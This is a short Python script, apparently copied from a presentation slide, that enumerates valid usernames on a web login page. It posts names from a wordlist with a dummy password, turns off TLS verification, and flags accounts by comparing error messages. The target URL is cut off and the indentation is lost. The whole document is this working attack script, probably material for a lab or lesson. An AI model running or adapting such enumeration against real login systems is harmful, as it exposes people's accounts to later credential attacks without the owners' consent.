 import requests
import urllib3
import time
# Omitting the warnings for cleaner output
urllib3.disable_warnings()
# The target url
url = '
# The wordlist with all usernames
f = open('test_users.txt', 'r')
lines = f.read().splitlines()
# For each line in the user wordlist, send it as a username and then judge
the response.
for line in lines:
# Payload which goes into POST request against login system
values = {'username': line, 'password': 'pass'}
r = requests.post(url, data=values, verify=False)
time.sleep(1)
# Not found omitted to prevent too much output
#if b"Failed to locate username:" in r.content:
#print("{}: Not found".format(values["username"]))
# If this text shows up, the username is a part of
if b"Failed to verify username or password" in r.content:
print("{}: Found".format(values["username"]))